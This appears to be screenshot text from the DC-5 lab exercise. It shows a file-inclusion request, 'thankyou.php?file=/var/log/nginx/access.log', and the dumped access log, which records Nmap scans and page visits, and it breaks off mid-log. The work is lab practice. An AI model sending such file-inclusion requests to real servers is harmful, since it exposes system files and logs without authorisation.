 192.168.142.132/thankyou.php?file=/var/log/nginx/access.log
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "GET
/nmaplowercheck1681284383 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.142.129 - - [13/Apr
/2023:01:26:24 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "POST /sdk HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "GET /HNAP1 HTTP/1.1" 404 168 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "GET /evox/about HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "GET / HTTP/1.0" 200 4025 "-" "-"
192.168.142.129 - - [13/Apr/2023:01:26:24 +1000] "GET / HTTP/1.1" 200 4037 "-" "-" 192.168.142.129 - - [13/Apr/2023:01:30:46 +1000] "GET / HTTP/1.1" 200 1718 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:30:47 +1000] "GET /css/styles.css HTTP/1.1" 200 2638
"http://192.168.142.132/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:30:47 +1000] "GET /favicon.ico
HTTP/1.1" 404 142 "http://192.168.142.132/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:30:47
+1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:12 +1000]
"GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.142.132/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - -
[13/Apr/2023:01:31:12 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "http://192.168.142.132/solutions.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:12 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:12 +1000] "GET /index.php HTTP/1.1" 200 1718 "http://192.168.142.132/solutions.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:13 +1000] "GET /index.php HTTP/1.1" 200 1718 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:15 +1000] "GET /about-us.php HTTP/1.1" 200 1824
"http://192.168.142.132/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:15 +1000] "GET
/about-us.php HTTP/1.1" 200 1824 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:16 +1000]
"GET /faq.php HTTP/1.1" 200 2245 "http://192.168.142.132/about-us.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - -
[13/Apr/2023:01:31:16 +1000] "GET /faq.php HTTP/1.1" 200 2245 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - -
[13/Apr/2023:01:31:18 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.142.132/faq.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:18 +1000] "GET /contact.php HTTP/1.1" 200 1830 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:24 +1000] "GET /thankyou.php?firstname=1&lastname=1&country=britain&subject=11 HTTP/1.1" 200 423
"http://192.168.142.132/contact.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.142.129 - - [13/Apr/2023:01:31:25 +1000] "GET